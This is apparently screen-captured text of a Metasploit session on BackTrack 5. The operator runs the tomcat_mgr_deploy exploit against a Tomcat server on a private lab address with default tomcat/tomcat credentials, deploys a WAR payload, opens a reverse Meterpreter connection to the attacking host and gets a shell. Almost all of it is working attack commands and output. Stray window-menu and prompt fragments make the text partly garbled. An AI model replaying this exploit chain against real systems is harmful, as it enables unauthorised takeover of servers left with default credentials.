 root : .ruby.bin
File Edit View Bookmarks Settings Help
RHOST yes The target address
RPORT 80 yes The target port
USERNAME no The username to authenticate as
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(tomcat_mgr_deploy) > set USERNAME tomcat
USERNAME => tomcat
msf exploit(tomcat_mgr_deploy) > set PASSWORD tomcat
PASSWORD => tomcat
msf exploit(tomcat_mgr_deploy) > set RPORT 8180
RPORT => 8180
msf exploit(tomcat_mgr_deploy) > set RHOST 192.168.247.130
RHOST => 192.168.247.130
msf exploit(tomcat_mgr_deploy) > check
[*] Target is linux x86
[+] The target is vulnerable.
msf exploit(tomcat_mgr_deploy) > exploit
<< back | track 5
[*] Started reverse handler on 192.168.247.133:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6471 bytes as TFS24CEZghgVZsmLLIGG3miD.war ...
[*] Executing /TFS24CEZghgVZsmLLIGG3miD/7qsVzdoTzSa3NtDtezr.jsp..
[*] Undeploying TFS24CEZghgVZsmLLIGG3miD ...
[*] Sending stage (30216 bytes) to 192.168.247.130
[*] Meterpreter session 1 opened (192.168.247.133:4444 -> 192.168.247.130:51229) at 2013-05-05 02:08:05 -0400
meterpreter > ps
[-] Unknown command: ps.
meterpreter > shell
Process 1 created.
Channel 1 created.
pwd
/
root : nmap
root : .ruby.bin
root : .ruby.bin
02:08 am